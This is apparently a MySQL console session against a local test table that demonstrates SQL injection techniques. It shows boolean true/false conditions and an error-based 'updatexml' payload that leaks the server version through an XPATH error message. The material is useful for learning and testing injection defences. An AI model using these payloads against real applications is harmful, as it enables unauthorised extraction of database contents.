 mysql root@localhost:test> select id,username,password from users where id=1=1
+------+------------+------------+
|   id | username   | password   |
|------+------------+------------|
|    1 | asdf       | qwer       |
+------+------------+------------+
1 row in set
Time: 0.002s
mysql root@localhost:test> select id,username,password from users where id=1=0
+------+------------+------------+
| id   | username   | password   |
|------+------------+------------|
+------+------------+------------+
0 rows in set
Time: 0.001s
mysql root@localhost:test> select id,username,password from users where id=1=updatexml(1,concat(0x7e,(select @@version),0x7e),1)
(1105, "XPATH syntax error: '~5.7.36~'")
mysql root@localhost:test>